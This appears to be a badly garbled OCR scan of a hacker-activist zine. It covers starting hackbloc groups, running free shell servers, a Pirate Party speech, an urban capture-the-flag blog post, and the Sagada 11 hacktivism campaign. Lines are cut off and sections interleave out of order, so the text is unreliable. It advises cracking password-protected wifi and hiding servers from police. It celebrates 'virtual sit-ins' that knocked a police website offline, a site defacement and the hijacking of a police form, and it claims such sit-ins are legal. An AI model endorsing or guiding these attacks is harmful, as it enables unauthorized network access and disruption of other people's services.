#### 3. Scoring

There are many potential ways to calculate scores for these thi around who currently has control of a system. One way involves for the presence of certain service types of services, but this amount of code. A fixed score for each box will function well t be computed hourly, daily, at the end of a competition, or when plenty of room to use your immagination on this topic.

#### 4. Timeframe

It is important that the challenge doesn't expire before any bo and keeps up a suspenseful level of activity from start to fini timescale to fit the competition type and to maximize the fun.

Happy hacking.

# ################################################################################ # HOW TO: Start A Hackbloc # ################################################################################

While the internet can be a great resource for learning, it can alienating place. If we want this movement to grow, we not only organized but we need to get local. What better way to do this YOUR OWN HACKBLOC.

### PRIVATE AFFINITY GROUPS vs PUBLIC MEETINGS

There are advantages and disadvantages to each model of organiz having open meetings at a public space that you can advertise w friendly to draw in new people and give presentations. However are not appropriate for more sensitive work and research, where meetings at more secure locations would be more suitable. Formi group of a few trusted people who already know each other, wher complement each other, and where everybody knows the level of d security to each other is best suited to more hands-on or quest activities. Successful hackbloc groups would maintain a balance public/announced and private/work meetings.

#### \* Look for Existing Groups

There may already be get-togethers in your area of people work:  $\#$ stuff. Look for linux user groups, 2600 meetings, hackbloc, ha meetups, ACM or other CS college groups, computer co-ops, or otherwise. out a few meetings to get the feel if it is what you are looking talk to organizers and see if you can help organize the group exciting and active again. Otherwise you can make contacts and build for your own meetings.

### \* Look for public spaces to hold meetings

The best spots would be centrally located geographically and easy especially through public transportation. Major urban areas, c campuses would be ideal as these are likely to contain the greatest concentration of potential members.

Next, try to find a space or room to hold the actual meetings. it would have to be in a public place (or a friendly commercial minimum, it would have to be big enough for tables and chairs people, with access to power, internet, and room to set up net equipment. Some possible locations would be public libraries, art/activist spaces or coops, friendly internet cafes, infoshop centers, etc. Some groups have had success with meeting at a  $\circ$ especially ones located at major transportation centers conveni taking the train. The first few meetings can be just a temporary until people can talk about more accommodating or convenient locations more permanent meeting space that you could send out public and

When exploring possible spaces, talk to the management and int: and the group you are starting. Explain it positively using word 'teaching' and 'sharing', not 'hacking' and 'pirating', and if explain that you might be able to bring them some customers.  $S<sub>1</sub>$ could be advantageous to be 'sponsored' by an internet cafe or

and they need a theme song.

# ################################################################################ # CREDITS # ################################################################################

#### \*\* HACK THIS ZINE #4: AMMO FOR THE INFO-WARRIOR \*\*

We are an independent collective of creative hackers, crackers, anarchists. We gather to share skills and work together on seve teach and mobilize people about vulnerability research, practic how free technology can build a free society. We are an open, f ever changing collective which generally works on IRC. Everyone explore and contribute to the group and it's related projects.

# Network of Projects --------------------------------------------------------------------------------

#### hackthissite.org

Hack this site is a free and legal training ground that allows their security skills against a series of realistic hacking cha provide a friendly environment for people to get involved with internet security by collaborating with other coders and hacker

#### hackbloc.org

Hackblocs are local groups and gatherings where hackers and act discuss, share skills, and collaborate on projects related to f open source, tech activism, and more. We work to defend a free free society by mixing hacker and activist strategies to explor and direct action hacktivism. Each local group is autonomous an form a decentralized network to collaborate and coordinate actions in  $s$ with other social justice struggles around the world.

#### Current Collectives:

a pair of twin activists.

Man, are they interesting cats.

they do stuff, anything, they just seem to want to take action, be heard, have fun, get noticed, make a statement, have other people wonder about them instead of wondering about a TV full of artificially sweetened famous people.

Last night, they chose Capture the flag. and it was quite a success.

3 hours long, 30+ strangers showing up on a cold, wet night.

They have my email address, and I'm going to show up at whatever they do next.

Now if you'll excuse me, I have to write a theme song for the Rat Patrol.

those are the guys who ride around Chicago on those big, tall, crazy bikes.

I met a few last night,

'official' student group, as long as it does not compromise the practice of the group.

### \* Gather Resources + Equipment

At the bare minimum, the meeting space needs to have tables/cha the internet. However, there are all sorts of fun toys you can help facilitate the meeting as well as provide interesting work to teach and learn. Routers + ethernet cables not only allow yo or play multiplayer games but building a network can be a hands experience for those who've never done it before. A wireless ro ideal. A sound system would be good for presentations or playin background - also if meetings get big enough or if you have an throw parties at, you can bring bands or DJs and have bouncing after the meet. Chalkboards, white-boards, overhead or digital ideal for presentations, workshops, or other collaborative brai activities. Printers would be good for copying flyers, zines, p code, etc. People can also bring monitors and "junk boxes" so p systems that people can play with - especially to tinker with n operating systems or use as public computers for those who don' own. These are just a few toys and accessories one can bring: a clear to attendees that they are free to bring their own goodie \* Outreach + Promotion

For public gatherings, consider doing some outreach to bring ne your core group has decided a date and space for your first mee flyers and posters. Put together an announcement explaining that to get this group together and that you are having an initial p at this place at this time: all are welcome. Send it off to rel groups as well as online networking sites like indymedia, craig myspace or tribe.net. Attend local meetings and hand out flyers friends together and make sure they bring cool tricks  $+$  ideas f meeting.

\* Meet!

The day of the meeting will come and once you get people in the

122

the right ingredients it's time to get it started! Make sure  $v_1$ people to existing members and create a friendly and accomodat where people can express themselves and introduce new ideas. A: socializing and enough people have showed, it's time for the  $f_1$ 

Round table meetings are usually the best way for everybody to and create a friendly equal and open environment for new people ideas. If there are a lot of people or a lot of things that need then a meeting facilitator and an agenda is probably needed.  $S_1$ the meeting is starting, circle up chairs  $+$  tables so everyone other and be in on the discussion and start with introductions. room and give everybody a chance to introduce themselves  $+$  the interests. Afterwards, create time to brainstorm items to be d to the agenda (useful for the facilitator or notetaker). Then agenda item one by one bringing up issues proposing and deciding

As it is your first meeting there are probably lots of agenda  $t$ so the group can decide it's identity, prioritize it's goals, future ideas for growth. Think about points of unity + strucure (democracy, consensus, open, etc). What would be a good time/date next meeting (monthly meetings at regular dates?). Pool togeth the group and think about and propose ways people can get a hold (pass around a sheet to collect emails or  $#s$ ). Start an email  $\vdots$ board, blog, or website. Brainstorm ideas for presentations, we special events(possibilities listed below). Finally, announce actions, groups, and decide on the next meeting.

IF YOU ARE STARTING GATHERINGS IN YOUR AREA, WEW OULD LIKE TO H Get in touch with the global hackbloc collective so that we can promote your local groups. Jump on the IRC server at irc.hackt port 7000 in #hackbloc or #hackthissite . We can also help set your website at hackbloc.org. Get involved at hackbloc.org or hackbloc@gmail.com

I ran like I haven't run since I was fourteen.

running for my life, as if nothing else mattered in the world except to get back over Milwaukee Avenue.

When was the last time you did a full on sprint until you just couldn't run anymore?

For me, its been a while.

I don't find myself sprinting so often these days.

but last night, I ran like the wind, until the wind was completely out of my body and spilled all over the streets.

Today, I am sore, but I am also grateful for such an evening of unexpected fun.

I met people I would never ordinarily meet.

I learned that you can find perfectly good bagels in the right dumpsters.

I smoked a bowl with the leaders of the event,

Wide demographic, punks and yuppies and thirty-somethings and a gay guy, and a tall Jesus looking character, and a girl who told me she finds perfectly good bagels in the dumpster.

We got little bandanas to distinguish teams. and we hid our flags and planned our strategy.

and we were off.

And I felt like I was in Die-Hard and the Bourne-Identity for the next three hours.

It was awesome.

We snuck around the city, in two and threes, and solo advances.

Once we crossed into enemy territory, we were vulnerable to capture and imprisonment.

But we were not alone in the streets, it was Wicker Park on a Saturday night, we could try to blend in, always looking out for a bastard with a white bandana.

And if you saw one, you ran.

Possible Ideas for Workshops and Presentations

\* Hold workshops on online security culture: showing people how install tor/privoxy(secure proxy through onion routing), using the record(for secure AIM chats),  $pgp/ppg$ , how to clear your sy files, internet caches, "deleted" files, etc

\* Explore alternatives to copyrights / anti-copyright activism: file share fest', set up file servers on the network, promoting / copyleft / anti-copyright media and projects

\* Have a "linux fest" and play with various distros and livecds people to bring their machines + install or dual boot linux

\* Play the HTS challenges to learn the basics of web hacking in environment

\* Have a web development / programming party and make a site for

\* Host hacker wargames competitions and code auditing workshops LAMP systems(perhaps with non-permanent environments, like maki livecd) and install several open source CMS systems to practice and defense while playing "king of the hill"

\* Bring lockpicks + invite people to bring various locks to pra

\* USE YOUR IMAGINATION

#### ################################################################################

# HOW TO: Start A Free Shell Server / Pirate Wifi N ################################################################################

If you have machines lying around and have a relatively fast an connection, consider opening it up to the world to be used as a server or pirate node.

120

\* free shell server - give people the chance to play around with \* file server - allow people to swap files with other users on can set up sftp/ssh, ftpd, or some sort of web based upload  $/$  : system.

\* tor node - if you have lots of bandwidth, consider setting up . this has the added advantage of allowing any possible law enforcement network to not be able to distinguish random tor server traffipersonal communications being routed through tor.

### Setting up Free Shells

If you don't want to have to create accounts for people manual few scripts to automate the process. In this article, we are go system which had been developed and used by Hairball with the H project.

We create a 'new' user account that people would log onto to  $c$ : account; and instead of bash or sh, this account's shell would /etc/passwd to refer to a binary stored on your system which wo user for their desired username and create the account and the

The program is essentially a perl script wrapped in a SUID binary The source code can be located at: disrespectcopyrights.net/archive/Code/new.pla.txt

If you are worried about being shut down, receiving cease-and- $d$ being raided by law enforcement, consider disguising the source using Tor Hidden Services. This allows you to set up an anonyme that is only accessible to others browsing through Tor, where your server is obfuscated by routing through the tor network in

If you have two wireless cards, and there are password protect networks, you can crack the network and set up your own network

line known as Milwaukee avenue.

And, an awesome little drawing of a dude with a beard running with a flag.

It said to show up at the Damen Blue Line train stop at 7 pm.

I did.

I had nothing else to do.

It's strange, these days, when I don't have a gig on a weekend, I never really have anything to do.

So I show up for summer camp games in cold weather and light rain.

there, at the train stop, I met 30 perfect strangers.

we divided into two perfect teams.

They were mostly strangers to eachother, a few pockets of friends here and there, but mostly just the bored, curious, and adventurous type who would show up for such an event.

control. We have already tasted, felt and smelled the freedom top-down controlled monopoly of culture and knowledge. We have how to read and how to write.

And we do not intend to forget how to read and how to write, yesterday's media interests do not find it acceptable.

MY NAME IS RICKARD, AND I AM A PIRATE!

# ################################################################################ # I played Urban Capture the Flag # ################################################################################

chicago urban capture the flag meets on the second saturday of  $6$ pm in wicker park - milwaukee north and damen off the damen bl

What did you do last night?

I can tell you what I did.

I played Urban Capture the Flag, mother fucker.

I saw signs and posters and little handbills all over Wicker Park for the past couple weeks.

"Reclaim the City" "play Urban Capture the Flag"

with a map, a city grid, almost a square mile, separated by a great dividing the internet access from the first.

-####################################- -#### ACTION ###- -####################################-

################################################################################ # International Solidarity to Free the Sagada 11 ################################################################################

### Two of the Sagada 11 Freed!

TWO among the eleven tortured and illegally arrested backpacke the SAGADA11, were already released from La Trinidad District J Asian Commission on Human Rights (AHRC) said, Thursday night.

Minors Frencess Ann Bernal (15) and Ray Lester Mendoza (16) were La Trinidad District Jail after the court granted the earlier p legal counsel to turn them over to their parents. The two minor the 11 torture victims detained in La Trinidad, Benguet. They w arrested in February 14, 2006 at Buguias Checkpoint by Police a claimed that they were in "hot pursuit" of suspected Armed Rebe

In a separate newspaper report, Judge Agapito Laoagan Jr. rule "warrantless" arrest by the police as illegal as it did not fal principle of a "hot pursuit" operation. Under arrests made by v pursuit" operations, warrants may not be required. Further, the be made within hours from the commission of the crime.

Sagada11 Solidarity Action Held in Spain by Jong Pairez (Indymedia Volunteer) NEWSBREAK! (3/14/2006) Police authorities asked the Quezon City search warrant for Philippine Center for Investigative Journali headquarters, late this afternoon. The request for the warrant

apparently in connection with inciting to sedition charges that a local newspaper to shutdown, last month.

BARCELONA, Spain-- Protest Banners were hanged outside the Phil surprising passersby in Barcelona, yesterday (March 13), by a Spanish activists, saying, "Basta de Torturas en las Filipinas in the Philippines)" and "11 de Sagada LIBERTAD! (free the Saga

Leaflets were also distributed, informing passersby about the Rights violation in the Philippines under the Arroyo Regime. The Spanish activists who did a small solidarity action for the unrelease of Sagada 11, specifically condemned the illegal arres torture suffered by the eleven young backpackers from the hands authorities.

#### TOKYO AND THE SAGADA 11

"As everyone gathers for food prepared by a vegan guerrilla ki known as Kaizouku Cafe, Poets were already breathing metaphors Molotov cocktails in their hands, making words as bullets for a that can strike an enemy in one blow."

It was Saturday night in Tokyo, as usual the post-industrial ambience is the same, although the season has changed from Wint is much less colder). Thus, everywhere is noises of ambulance streets, stressed salary men strolling like living deads, and monotonic rhythm from a subway train constitutes the everyday ordinary dweller.

I just came out from my work somewhere in the posh district of the closing party of our DIY multi-media artshowÑSeppuku2, whi month in Irregular Rhythm Asylum (IRA). It took me thirty minu able to get into the venue that is located in Shinjuku. Before enter the door of IRA, several of individuals, mostly from the

Filesharing involves simultaneous uploading and downloading by person. There is no central point of control at all; instead we where the culture and the information flow organically between different people.

Something totally different, something totally new in the hist communications. There is no more a person that can be made resp knowledge happens to spread.

This is the reason why the media corporations talk so much abo downloading'. Legal. Downloading. It is because they want to ma legal way of things for people to pick up items from a central under their control. Downloading, not filesharing.

And this is precisely why we will change those laws.

During the passed week we have seen how far an acting party is to prevent the loss of his control. We saw the Constitution its violated. We saw what sort of methods of force and attacks on p the police is prepared to apply, not to fight crime, but in an to harass those involved and those who have been close to them.

There is nothing new under the Sun, and the history always rep is not about a group of professionals getting paid. This is abo culture and knowledge. Because whoever controls them, controls

The media industry has tried to make us feel shame, to say that doing is illegal, that we are pirates. They try to roll a stone look around today, see how they have failed. Yes, we are pirate believes that it is shameful to be a pirate, has got it wrong. we are proud of.

That is because we have already seen what it means to be witho

Suddenly there was not only a source of knowledge to learn from of them. The citizens, who at this time had started to learn  $t_1$ their own part of the knowledge without being sanctioned. The The royal houses went mad. The British Royal Court went as far that allowed the printing of books only to those print owners  $\overline{y}$ license from the Royal Court. Only they were allowed to multiply culture to the citizens.

This law was called "copyright".

Then a couple of centuries passed, and we got the freedom of everywhere the same old model of communication was still being talking to the many. And this fact was utilized by the State wh system of "responsible publishers".

The citizens could admittedly pick pieces of knowledge to them always had to be somebody who could be made responsible if, what thought, somebody happened to pick up a piece of wrong knowled

And this very thing is undergoing a fundamental change today Internet does not follow the old model anymore. We not only dow knowledge. We upload it to others at the same time. We share  $f_i$ knowledge and the culture have amazingly lost their central point

And as this is the central point of my speech, let me lay it detail.

Downloading is the old mass media model where there is a cent: control, a point with a 'responsible publisher', somebody who court, forced to pay and so on. A central point of control from can download knowledge and culture, a central point that can g take them away as needed and as wanted.

Culture and knowledge monopoly. Control.

generation were already there, sharing food and beer. I thought be the same, but it was not.

### SOLIDARITY NIGHT FOR SAGADA 11

The closing party was a solidarity night. As everyone gathers for by a vegan guerrilla kitchen collective known as Kaizouku Cafe, already breathing metaphors of burning Molotov cocktails in the words as bullets for a calibre pistol that can strike an enemy There was anger, it was anger against all kinds of Authority th human soul, which has killed and detained a dozen including the and young hitchhiker punks in the Philippines known as the Saga

After a while of continuous spontaneity, Sha-do-U of IRA beamed petition campaign to free the Sagada 11 on the wall from his co made a brief speech about the issue.

The expression of solidarity came in different ways, but some h button to include their names on the online petition. Some of t members of various punk bands in Tokyo, including Masau of The

Kaori of the punk rock bandÑThe Happening, which is considered legends in Tokyo punk scene offered a song entitled "Fuck the B acoustic while I was about to drink my third beer. She fluently the same emotion that everybody feels during a confrontation ag

Our night of solidarity continued and every hour was a surprise common life outside is totally predictable. I thought the night it was not until the night has produced a moment of action, of solidarity of love.

\*\* A Freed Sagada 11 Prisoner Speaks Out \*\*

It's an amazing experience to be a part of a hacktivist action can be anywhere on the planet and like minds exist. The impact in had and the impetuous for it was something to behold. It all

plea from a Filipino to an American (who both happened to be in the word out that their friends were jailed and tortured just i government thinks punkers are different. These punkers were just get food for god sake (Food Not Bombs)! The American had conta long, the Office of the President and the Philippine National | were shut down because hacktivist got involved and helped to  $g_1$ From there, international press got wind of the situation and garnered international attention and support. The American returned states to find out that the action reached the American press. of the prisoners were released and live to tell the situation. people to realize that actions matter. Don't sit around thinking a difference, when no matter where you are you can. Don't EVER otherwise. - Sally

This is an interview from one of the SAGADA11, her name is Ann Marikina City Philippines. We interviewed her with a condition her about what happen or to re-summarized the incident of tort

Q: What were you feeling when most of your visitors unfamiliar A: I'm very much happy, I'd seen the true camaraderie really stands thinking that we are just genre-mates or let say punk-mates.

Q: Have anyone told you the actions done by the Internet Justi-A: Yes,

Q: What do you know about them?

A: They are the ones that help to spread the issue international the ones that participated in the virtual sit-in done to press government by means of messing with their websites.

Q: Now that you are now out in jail, tell something about it. A: At first; we're very much happy, but just after a few days ! that introduced themselves as CHED (Commission on Higher Education) representatives and was looking for me, fortunately I was out.

The media industry wants us to believe that this is a question models, about a particular professional group getting paid. The believe that this is about their dropping sales figures, about statistics. But that is only an excuse. This is really about so else.

To understand today's situation in the light of the history, w  $400$  years - to the time when the Church had the monopoly over b knowledge. Whatever the Church said, was the truth. That was py communication. You had one person at the top talking to the man the pyramid. Culture and knowledge had a source, and that sourc

And God have mercy on those who dared to challenge the culture monopoly of the Church! They were subjected to the most horribl could envision at the time. Under no circumstances did the Chur citizens to spread information on their own. Whenever it happen applied its full judicial powers to obstruct, to punish, to haras ones.

There is nothing new under the Sun.

Today we know that the only right thing to happen for the soci to let the knowledge go free. We know now that Galileo Galilei if he had to puncture a monopoly of knowledge.

We are speaking here about the time when the Church went out i and ruled that it was unnecessary for its citizens to learn to because the priest could tell them anyway everything they neede Church understood what it would mean for them to lose their con

Then came the printing press.

that no one does it anymore. It's not dead, it's just been for from our language. No one teaches it so no one knows it exists banished to obscurity. Well I'm trying to change all that, and too. By dreaming every day. Dreaming with our hands and dreaming Our planet is facing the greatest problems it's ever faced. Ever. you do, don't be bored. This is absolutely the most exciting  $t$ possibly hoped to be alive.

And things are just starting.

# ################################################################################ # RICKHARD FALKVINGE : I AM A PIRATE ################################################################################

http://www.piratpartiet.se http://www.pirate-party.us http://www.pp-international.net

Friends, citizens, pirates:

There is nothing new under the Sun.

My name is Rickard Falkvinge, and I am the leader of the Pirate

During the past week we have seen a number of rights violation We have seen the police misusing their arresting rights. We have parties being harmed. We have seen how the media industry operation how the politicians up to the highest levels bend backwards to industry.

This is scandalous to highest degree. This is the reason why

wise enough to trace it with the help of the CHED officials and didn't send anyone the look for Ann. In the case of PETRA, some his school and showed some photos; Ray Lester (Petra) with some status of the NPA (New Peoples Army), creating a hearsays, at s is a real NPA. We are required to report to the DSWD (Departmen Welfare and Development). We are also told that Camp Crame has us, under surveillance

Q: Aside from being happy, what other emotion arise from being A: I'm somewhat ashame, because people tells me that "so you are jail"

Q: Why are you ashame when people tells you that?

A: Because my family treat me differently. When they tells me t that they believed that I'm what I'm accused of. I'm also asham the society is not accustomed to a girl, especially at my age, piece of taste in jail.

Q: Treat differently, what do you mean, bad or good treat diffe A: both bad and good; the society now treats me like I'm the on needed the help. How about those other person that need more of arms. I don't what them to treat me baby, different from the ot them to treat as what they treated me before.

- Q: Are you studying?
- A: Yes, I'm grateful that we've reached the school's enrollment
- Q: Now that you are studying. What are your plan?
- A: Spend it schooling, time is taking a toll at me.

Q: How about going to gigs and mobilization/movements? A: I think going to gigs would be fine, but mobilization, maybe pass for now.

Q: What is you greatest fear? A: I don't want that to happened to me or to anyone else anymo:

Q: You said that you would be lay lowing on the mobilization. I contribute for you fear not to happen.

A: I've seen many points from that experience. I've seen what is learned a lot from this experience. All I have to do, is to share experience so that is wouldn't happen to anyone anymore.

Q: This would be my final question. What do you still need? A: For me? Maybe your question should be not what i need, but what remaining SAGADA 11 needs?

#### Q: What do you think they need?

A: Food is a major need they have to think everyday. Food is  $g$ : satisfy their hunger but just for the stomach to be filled with think that they need money to accommodate this needs.

To send help contact us in liberation\_asusual@yahoo.com or pjam

MANILA: BrigadaElektronica electronic disturbance group strikes

"Technology has boasted that it enables people in getting close so we are going to show that if we can't get closer to Malakan we will closely express ourselves inside Malakanyang palace it: click," says one of the group's technician who want to keep an

MANILA-- The current ban of public assemblies and free speech has given birth to online protest action namely- "electronic sit-

BrigadaElektronica electronic disturbance group first introdu sit-in last year as an online version of support to the striking A: What are the dynamics of the group. Do you support various s not directly connected with the Brigada Elektronika in organiza

ErroR: The group is so loose, and we dont even consider Brigada group, but rather a name of a project. So in terms of connectin organizational basis, we prefer our individual capacity to deci joining other group's action and projects.

A: Ive been informed that online/or virtual sit ins are legal i you elaborate this to justify attacking several targets includi servers.

ErroR: There is no law that prohibits anyone to visit a website that.

A: Do you consider yourself a hacker, anarchist if anything.. I commodity & marketed foods with plastic labels. How do you labe

ErroR: I consider myself as a dreamer, struggling to exist in t proclaimed that dreaming is dead.

A: Few criticisms coming from the elements of poseudo luddites elements in the counterculture scene view virtual direct action assimilation to the machinery of the State. What is your opinic any counter arguments about this..

ErroR: A virus cannot be assimilated by any kind of systems, im virus. This tiny little virus once it penetrates a system, it o the most formidable structure.

A: Lines have been drawn  $k$  there is no turning back. Comments, like to address.. before we wrap this shit up.

ErroR: Things have been tough lately for dreamers. They say dre

The action officially starts on March 23, 2006  $(10:00$ am Manil last until the first of April. They are inviting everyone to  $j_1$ Philippine National Police website for being a rampant human  $r<sub>i</sub>$ [ Read More ] [ UPDATES FROM HACKSITES: Post.Thing.Net | SDHack Hacktivist.com | Hackthissite ]

#### Interview with Brigada Elektronika

A: When did it all started? Let's decipher the myth, give basi principles of Brigada Elektronika on the slate for the stream humanity (left in anyone) to digest.

ErroR: It started as a direct action project to support the still Gelmart Inc., last year. The mission was to launch a parallel basically, it was the specific mission which binded the group project. Obviously, the project is very temporary and momentar individuals were involved in this project, one of them was inspired Electronic Disturbance Theatre, hence, the name BrigadaElektron

A: Is the goal long term or short lived?

ErroR: We only want to create a snapshot or a spot from memory until time succumbs to death. Therefore, the goal is to let other own moment i.e. direct action(wether it is hacking, sit-in, etc.) attain freedom/liberation is neither Long or Short.

A: Most of the activist circles are rather new to this form of Can this be a new wave of method  $k$  vantage point for people, when outlawed when it crosses the line?

ErroR: Yes. Because, as an activist, IMAGINATION is our duty. to fight all forms of authority that threatens our capacity to express.

Gelmart in Metro Manila who then occupied the factory, held a p obstructed the capitalist boss's activity in laying-off the wor held a similar action by occupying (sit-in) the official Gelmar course, the action successfully declared "no business as usual, strike!" (the Gelmart website literally stopped as thousands of participants joined the sit-in)

This time, the electronic disturbance group is once again anno second electronic sit-in campaign, targeting the Malakanyang we Office of the President. The action officially starts on March last until the first of April.

"Technology has boasted that it enables people in getting clos so we are going to show that if we can't get closer to Malakany we will closely express ourselves inside Malakanyang palace its click," says one of the group's technician who want to keep and

The group also said that this electronic sit-in demands the un release of eleven young backpackers including a fifteen-year-ol illegally arrested, tortured and wrongfully accused as NPA's by authorities, while the innocent-care-free kids were only just h their way to the beautiful Sagada Mountains. "If the responsibl will not take heed for the call of these kids' parents who were dishearten for taking away their sons and daughters the freedom government websites will virtually be deleted. " says one of th

"The Benguet Police and Military must also give apologies to t their inhuman activities," demands the group.

Computer-savvy protesters start 'virtual sit-in' campaign

COMPUTER-SAVVY Philippine protesters took civil disobedience to Thursday, launching a "virtual sit-in" campaign that urged onli overwhelm the police Web site with numerous hits.

Protesting alleged human rights abuses, protesters calling them "Electronic Brigade" opened a Web site that directs visitors  $t_0$ national police site.

"You are about to take part in an online direct action protest that you are willingly taking part in this action by clicking  $\vdash$ taking part by clicking cancel," the message said.

The activists, who are not identified, said their brand of "ha because it technically involves just visiting a Web site.

Police did not comment immediately, and it wasn't clear how many site recorded.

The activists' Web site opens with a cartoon of the "Electronic dressed as super heroes, wearing masks and caps. A blurb accuse rampant human rights violations, including allegedly torturing said were wrongfully accused of being communist guerrillas.

The 11 young people were arrested last month while on their way tourist town of Sagada. Their lawyer, Pablito Sanidad, on Thurs in northern Benguet province to free them, saying they were arrested warrants or probable cause.

Provincial police chief Senior Superintendent Villamor Bumanlag 11 were identified by government militiamen as communist guerril they were tortured.

Bringing Street Protest to Cyberspace by Manila Indymedia

NEWSBREAK! (28/3/2006) HACKTIVISTS expressing solidarity with the prisoners known as the Sagada 11 have hacked and defaced the we to the National Defense College of the Philippines. Their websi don't need the government, we don't need the military, we need LIBERTY for the SAGADA 11!", along with several links encouragi their support.[ Read More ]

UPDATES! (26/3/2006) VIRTUAL SIT-IN ends today, says BrigadaEle message forwarded through emails, the group thanked the partici corageously joined the direct action that shuts the PNP website March 23). About 1,088 users participated in the action bringin FREE SAGADA 11. The group vowed to continue the campaign, sayin for our next target."

UPDATES!  $(24/3/2006)$  GEOCITIES. YAHOO.COM responded to the ongoing by blatantly deleting the html pages that had been set-up by Br and JLI. But the group says "no need to worry," after suggestin protestors to use the mirror sites.

UPDATES! (23/3/2006) HACKTIVISTS from USA expressed solidarity online activists by hijacking the PNP.GOV.PH "Report a Crime" f automated response that let people join the virtual sit-in. [ R

A GROUP of online activists offered an alternative space to pro Philippine Government violently prohibited the streets and free exercise public assembly and practice freedom of speech. The on calling themselves BrigadaElektronica electronic disturbance gr "electronic sit-in"- bringing street protest actions on cybersp

Electronic sit-in is a form of electronic civil disobedience d from the sit-ins popular during the civil rights movement of th virtual sit-in attempts to re-create that same action digitally During an electronic sit-in, hundreds of activists attempt to a website simultaneously and repetitively. If done right, this wi target website to run slowly or even collapse entirely, prevent accessing it. [source: wikipedia]